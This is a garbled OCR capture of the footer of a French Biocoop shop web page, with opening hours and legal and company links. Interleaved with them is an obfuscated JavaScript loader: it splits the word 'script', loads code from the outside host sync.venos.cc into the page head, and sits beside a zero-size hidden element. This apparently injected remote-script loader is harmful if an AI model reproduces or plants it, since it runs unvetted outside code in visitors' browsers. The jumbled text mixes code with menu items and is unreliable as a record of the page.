
Dimanche :
Fermé
MENTIONS LÉGALES
Historique et valeurs
La bio selon Biocoop
Implication dans la construction de filière
Soutien aux producteurs
Les groupements agricoles partenaires
Mentions légales
"var d=document,
NOUS TROUVER
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
+
⤢
height="0px" width="0px" />
−